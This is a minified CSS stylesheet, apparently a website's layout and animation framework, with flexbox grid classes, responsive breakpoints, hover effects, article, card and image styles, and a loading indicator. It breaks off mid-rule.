.l-row-xl--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xl--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}.flexbox .l-row-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-row-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-row-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-row-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-row-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.flexbox .l-col-xs--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xs--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xs--bottom{align-self:flex-end;-ms-flex-item-align:end}@media (min-width:30em){.flexbox .l-col-sm--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-sm--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-sm--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:46.25em){.flexbox .l-col-md--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-md--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-md--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:61.25em){.flexbox .l-col-lg--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-lg--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-lg--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:81.25em){.flexbox .l-col-xl--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xl--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xl--bottom{align-self:flex-end;-ms-flex-item-align:end}}.flexbox .l-col-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-col-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-col-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-col-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-col-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.l-col-xs--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xs--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xs--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xs--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xs--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xs--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xs--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}@media (min-width:30em){.l-col-sm--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-sm--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-sm--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-sm--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-sm--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-sm--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-sm--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:46.25em){.l-col-md--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-md--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-md--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-md--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-md--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-md--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-md--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:61.25em){.l-col-lg--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-lg--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-lg--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-lg--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-lg--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-lg--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-lg--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:81.25em){.l-col-xl--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xl--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xl--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xl--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xl--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xl--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xl--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}.l-col--border-white{border-color:#fff}.l-col--border-light{border-color:#e7eeed}.l-col--border-medium{border-color:#b5cbc8}.l-col--border-dark{border-color:#578a83}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col--ad-mpu{min-width:20.368rem}.l-col--ad-mpu>.l-module.l-flex{justify-content:center}.l-col--ad-wide-skyscraper{min-width:11.618rem}.l-col--ad-wide-skyscraper>.l-module.l-flex{justify-content:center}.l-grid-list{padding:0;margin:0;list-style:none;width:100%}.l-grid-list>li{margin-left:0}.flexbox .l-grid-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-grid-list__item{margin-bottom:1.618rem;position:relative;width:100%}.flexbox .l-grid-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-grid-list__item:last-child{margin-bottom:0}.l-grid-list--responsive .l-grid-list__item{margin-bottom:.809rem}@media screen and (min-width:30em){.l-grid-list--responsive .l-grid-list__item{margin-bottom:1.618rem}}.l-grid-list--responsive .l-grid-list__item:last-child{margin-bottom:0}@media (max-width:29.9375em){.l-full-width{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (max-width:29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width-sm-only{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width-md-only{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width-lg-only{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width-xl-only{margin-right:-3rem;margin-left:-3rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module::after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-layout--compact .l-module{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .l-module:first-child{margin-top:0}.l-module--divider-xs{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-xs:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}@media (min-width:30em){.l-module--divider-sm{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-sm:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:46.25em){.l-module--divider-md{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-md:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:61.25em){.l-module--divider-lg{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-lg:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}.l-module--expanded{margin-top:calc(var(--rhs-layout-gutter-y)*2)}@media (min-width:30em){.l-module--expanded-sm{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:46.25em){.l-module--expanded-md{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:61.25em){.l-module--expanded-lg{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:81.25em){.l-module--expanded-xl{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}.l-module__heading,.l-module__heading>:first-child{margin-top:0}.l-module__body{margin-top:1.25rem;margin-bottom:0}.l-module__content>:last-child{margin-bottom:0}@media (min-width:30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--secondary,.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--secondary{float:right}.l-module__divider{display:inline-block;padding-left:var(--rhs-layout-gutter-x);border-left:1px solid #b5cbc8}}@media (min-width:46.25em){.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic>.l-module--secondary,.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--primary{width:58.3333333333%}.l-layout--basic-offset>.l-module--secondary,.l-layout--basic-offset-alt>.l-module--secondary{width:41.6666666667%}.l-layout--centered>.l-module{width:66.666666%;margin:0 auto;float:none}}.l-layout--equal>.l-module,.l-layout--halves>.l-module,.l-layout--thirds>.l-module,.l-layout--quarters>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width:30em){.l-layout--equal>.l-module:nth-last-child(1):first-child,.l-layout--equal>.l-module:nth-last-child(1):first-child~.l-module{width:100%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(2):first-child,.l-layout--equal>.l-module:nth-last-child(2):first-child~.l-module{width:50%;margin-top:0}.l-layout--halves>.l-module,.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--halves>.l-module:nth-child(-n+2),.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--halves>.l-module:nth-child(odd),.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(3){clear:left}.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(2){margin-top:0}.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--quarters>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2) .l-layout--quarters>.l-module:nth-child(-n+2){margin-top:0}.l-layout--quarters>.l-module:nth-child(odd){clear:left}}@media (min-width:46.25em){.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{width:33.333333%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:25%;margin-top:0}.l-layout--thirds>.l-module{width:33.333333%}.l-layout--quarters>.l-module{width:25%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--quarters>.l-module:nth-child(-n+4),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--quarters>.l-module:nth-child(4n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.l-justify{height:100%;width:100%}.flexbox .l-justify{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-direction:column;flex:1}.flexbox .l-justify__top{flex:1 1 auto}.l-justify__bottom{margin-top:auto}.l-pull{display:table;position:relative}.l-pull__margin{display:table-cell;vertical-align:top}@media (min-width:81.25em){.l-pull__margin{position:absolute;left:-3rem;width:3rem}}.l-pull__content{display:table-cell;vertical-align:top}.l-wysiwyg-widget{margin-bottom:1.618rem}.l-wysiwyg-widget::after{clear:both;content:"";display:table}.l-wysiwyg-widget+.l-wysiwyg-widget{clear:both}.l-wysiwyg-widget__content>:last-child{margin-bottom:0}.content-steps li .l-wysiwyg-widget{margin-top:3rem;margin-left:-1.75rem}@media screen and (min-width:46.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.a-fade-on-screen{opacity:0;transition:opacity 1s ease-in}}.a-fade-on-screen.in-view{opacity:1}.a-fade-in-on-select.ng-enter{transition:.5s linear all;opacity:0}.a-fade-in-on-select.ng-enter.ng-enter-active{opacity:1}.a-rotate-180 i{transition:transform .3s ease-in-out}.a-rotate-180.active i{transform:rotate(180deg)}.a-spinning-icon i{transition:transform .3s ease-in-out}.a-spinning-icon.active i{transform:rotate(-224deg);line-height:.7}.a-grow__item{transition:transform .2s ease-in}.a-grow:hover .a-grow__item{transform:scale(1.4)}.a-grow--small__item{transition-duration:.2s}.a-grow--small:hover .a-grow__item{transform:scale(1.1)}.a-shrink__item{transition:transform .2s ease-in;transform:scale(1.4)}.a-shrink:hover .a-shrink__item{transform:scale(1)}.a-shrink--small .a-shrink__item{transition-duration:.2s;transform:scale(1.1)}.a-overlay-slide-in{position:relative;overflow:hidden}.a-overlay-slide-in__item{transition-property:top,left;transition-duration:.4s;transition-timing-function:ease-in;left:-100%;z-index:9999}.a-overlay-slide-in:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--right .a-overlay-slide-in__item{left:100%}.a-overlay-slide-in--right:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--top .a-overlay-slide-in__item{left:0;top:-100%}.a-overlay-slide-in--top:hover .a-overlay-slide-in__item{top:0}.a-overlay-slide-in--bottom .a-overlay-slide-in__item{left:0;top:100%}.a-overlay-slide-in--bottom:hover .a-overlay-slide-in__item{top:0}.a-image-overlay-fill__item{transition-property:min-height;transition-duration:.2s;transition-timing-function:ease-in;min-height:0}.a-image-overlay-fill:hover .a-image-overlay-fill__item{min-height:100%}.no-flexboxlegacy .a-image-overlay-fill:hover .a-image-overlay-fill__item.image-overlay--center{height:100%}.a-slide-in{overflow:hidden}.a-slide-in__item{transition-property:transform;transition-duration:.4s;transition-timing-function:ease-in;transform:translateX(-200%);opacity:0}.a-slide-in__item:nth-child(1){transition-delay:.1s}.a-slide-in__item:nth-child(2){transition-delay:.2s}.a-slide-in__item:nth-child(3){transition-delay:.3s}.a-slide-in__item:nth-child(4){transition-delay:.4s}.a-slide-in__item:nth-child(5){transition-delay:.5s}.a-slide-in__item:nth-child(6){transition-delay:.6s}.a-slide-in__item:nth-child(7){transition-delay:.7s}.a-slide-in__item:nth-child(8){transition-delay:.8s}.a-slide-in__item:nth-child(9){transition-delay:.9s}.a-slide-in__item:nth-child(10){transition-delay:1s}.a-slide-in:hover .a-slide-in__item{transform:translateX(0);opacity:1}.a-fade-in__item{transition:opacity .4s ease-in;opacity:0}.a-fade-in:hover .a-fade-in__item{opacity:1}.a-fade-out__item{transition:opacity .4s ease-in;opacity:1}.a-fade-out:hover .a-fade-out__item{opacity:0}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;transition:opacity .1s ease-in;content:'';background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-grid-resize__item{transition:all .1s ease-in}.a-nudge__item{transition:transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{transform:translateX(8px);transition:transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{transform:translateX(4px)}.a-frame__item{padding:30px}.a-frame__item:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;transition:transform .2s ease,opacity .2s ease-in;content:'';border:1px solid #b5cbc8;transform:scale(1.1);opacity:0}.a-frame:hover .a-frame__item:before{opacity:1;transform:scale(1)}.a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:20px;right:20px;bottom:20px;left:20px}@media screen and (min-width:46.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}}@media screen and (min-width:61.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:40px;right:40px;bottom:40px;left:40px}}@media (min-width:46.25em){.article__inner{margin-right:7.281rem}}.article--3-col .article__inner{margin-right:0}@media (min-width:61.25em){.article--3-col .article__inner{margin-left:10.9215rem}}@media (min-width:61.25em){.article--3-col .article__inner{margin-right:10.9215rem}}.article__meta{margin-bottom:1rem;border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.article__meta{margin-top:.75rem;margin-left:-10.9215rem;float:left;width:9.9215rem;padding-right:1.5rem;border-bottom:none}}@media (min-width:61.25em){.article__meta{padding-right:2.5rem}}.article__rich-link,.article__nav{margin-top:.5rem;margin-bottom:.5rem;float:right;width:10.9215rem;padding-left:2rem;clear:right}@media (min-width:61.25em){.article__rich-link,.article__nav{margin-right:-10.9215rem}.article--modal .article__rich-link,.article--modal .article__nav{margin-right:0}}.article__nav{margin-top:0;text-align:right}.card-basic{display:block;width:100%}.card-basic__img{vertical-align:middle;margin-bottom:1.25rem}.card-basic__img>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1}.card-basic--flush>.card-basic__img{margin-bottom:0}.card-basic--xs>.card-basic__img{margin-bottom:.3125rem}.card-basic--sm>.card-basic__img{margin-bottom:.625rem}.card-basic--lg>.card-basic__img{margin-bottom:2.5rem}.card-basic--xl>.card-basic__img{margin-bottom:5rem}.card-basic__body{display:block}.card-basic--right{text-align:right}.card-basic--center{text-align:center}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"\f00d";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;transform:translate(-50%,-50%)}.close--overlay:before{position:absolute;top:0;left:0;height:2.25rem;width:2.25rem;content:'';display:block;border-radius:50%;background-color:#000;opacity:.66}.close--overlay:after{font-size:1.5rem;color:#fff}.columns{-moz-column-count:2;column-count:2;-moz-column-gap:1.618rem;column-gap:1.618rem;margin-bottom:1rem}.columns .columns__group{display:block}.columns .columns__group,.columns>li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}@media screen and (min-width:0){.columns--xs-1{-moz-column-count:1;column-count:1}.columns--xs-2{-moz-column-count:2;column-count:2}.columns--xs-3{-moz-column-count:3;column-count:3}.columns--xs-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:30em){.columns--sm-1{-moz-column-count:1;column-count:1}.columns--sm-2{-moz-column-count:2;column-count:2}.columns--sm-3{-moz-column-count:3;column-count:3}.columns--sm-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:46.25em){.columns--md-1{-moz-column-count:1;column-count:1}.columns--md-2{-moz-column-count:2;column-count:2}.columns--md-3{-moz-column-count:3;column-count:3}.columns--md-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:61.25em){.columns--lg-1{-moz-column-count:1;column-count:1}.columns--lg-2{-moz-column-count:2;column-count:2}.columns--lg-3{-moz-column-count:3;column-count:3}.columns--lg-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:81.25em){.columns--xl-1{-moz-column-count:1;column-count:1}.columns--xl-2{-moz-column-count:2;column-count:2}.columns--xl-3{-moz-column-count:3;column-count:3}.columns--xl-4{-moz-column-count:4;column-count:4}}.columns--r{-moz-column-gap:3.236rem;column-gap:3.236rem;-moz-column-rule-style:outset;column-rule-style:outset;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-thick{-moz-column-rule-width:3px;column-rule-width:3px}.columns--r-tone-l{-moz-column-rule-color:#e7eeed;column-rule-color:#e7eeed}.columns--r-tone-m{-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-tone-d{-moz-column-rule-color:#578a83;column-rule-color:#578a83}.cover-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.cover-image__img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-position:50%;background-repeat:no-repeat;background-size:cover}.cover-image--1x1{aspect-ratio:1/1}.cover-image--3x2{aspect-ratio:3/2}.cover-image--4x3{aspect-ratio:4/3}.cover-image--16x9{aspect-ratio:16/9}.cover-image--2x1{aspect-ratio:2/1}.cover-image--2x3{aspect-ratio:2/3}.cover-image--fit{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;padding:0}.cover-image--grow{height:100%;width:100%}.cover-image--no-placeholder{background-color:transparent;background-image:none}.cover-image--dark-placeholder{background-color:#000}.drop-shadow{box-shadow:0 1px 0 #e7eeed}.drop-shadow--plus{box-shadow:0 6px 10px 0 #e7eeed}.flag{display:table;width:100%}.flag__img,.flag__body{display:table-cell;vertical-align:middle}.flag__img{padding-right:1.25rem}.flag__img>img,.flag__img>a>img{display:block;max-width:none}.flag__body{width:100%}.flag__body,.flag__body>:last-child{margin-bottom:0}.flag--tiny>.flag__img{padding-right:.3125rem}.flag--tiny.flag--rev>.flag__img{padding-right:0;padding-left:.3125rem}.flag--small>.flag__img{padding-right:.625rem}.flag--small.flag--rev>.flag__img{padding-right:0;padding-left:.625rem}.flag--large>.flag__img{padding-right:2.5rem}.flag--large.flag--rev>.flag__img{padding-right:0;padding-left:2.5rem}.flag--huge>.flag__img{padding-right:5rem}.flag--huge.flag--rev>.flag__img{padding-right:0;padding-left:5rem}.flag--rev{direction:rtl}.flag--rev>.flag__img,.flag--rev>.flag__body{direction:ltr}.flag--rev>.flag__img{padding-right:0;padding-left:1.25rem}.flag--flush>.flag__img{padding-right:0;padding-left:0}.flag--top>.flag__img,.flag--top>.flag__body{vertical-align:top}.flag--bottom>.flag__img,.flag--bottom>.flag__body{vertical-align:bottom}@media screen and (max-width:29.9375em){.flag--responsive{direction:ltr}.flag--responsive,.flag--responsive>.flag__img,.flag--responsive>.flag__body{display:block}.flag--responsive>.flag__img{padding-right:0;padding-left:0;margin-bottom:1.25rem}.flag--responsive.flag--tiny>.flag__img{padding-right:0;padding-left:0;margin-bottom:.3125rem}.flag--responsive.flag--small>.flag__img{padding-right:0;padding-left:0;margin-bottom:.625rem}.flag--responsive.flag--large>.flag__img{padding-right:0;padding-left:0;margin-bottom:2.5rem}.flag--responsive.flag--huge>.flag__img{padding-right:0;padding-left:0;margin-bottom:5rem}}.grid-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/2}.grid-image__container{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-wrap:wrap}.grid-image--alt .grid-image__container{flex-direction:column}.grid-image__item{height:40%;width:50%;position:relative}.grid-image__item:first-child{height:60%;width:100%;border-bottom:1px solid #fff}.grid-image__item:nth-child(3),.grid-image__item:last-child{border-left:1px solid #fff}.grid-image--alt .grid-image__item{height:50%;width:50%}.grid-image--alt .grid-image__item:first-child{height:100%;border-bottom:0}.grid-image--alt .grid-image__item:nth-child(2){border-left:1px solid #fff;border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item{height:50%;width:50%}.grid-image--items-4 .grid-image__item:first-child,.grid-image--items-4 .grid-image__item:nth-child(2){border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item:nth-child(2),.grid-image--items-4 .grid-image__item:nth-child(4){border-left:1px solid #fff}.grid-image--items-5 .grid-image__item{height:50%;width:33.3333333333%}.grid-image--items-5 .grid-image__item:first-child,.grid-image--items-5 .grid-image__item:nth-child(2){height:50%;width:50%;border-bottom:1px solid #fff}.grid-image--items-5 .grid-image__item:nth-child(2),.grid-image--items-5 .grid-image__item:nth-child(4),.grid-image--items-5 .grid-image__item:last-child{border-left:1px solid #fff}.grid-image__item img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero-content{position:relative;height:100%}.hero-content__primary{position:relative;height:100%}@media (min-width:46.25em){.hero-content__primary{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.hero-content__primary:last-child{margin-right:0}}.hero-content__img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0}@media screen and (min-width:30em){.hero-content__img--has-breadcrumbs{bottom:2em}}@media (min-width:46.25em){.hero-content__secondary{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;position:relative;height:100%}.hero-content__secondary:last-child{margin-right:0}}@media (max-width:46.1875em){.hero-content__secondary--hide-on-mobile{display:none}}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{position:absolute;top:50%;left:50%;display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%);z-index:1000}.loading__message:before{content:'Loading'}.loading:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid 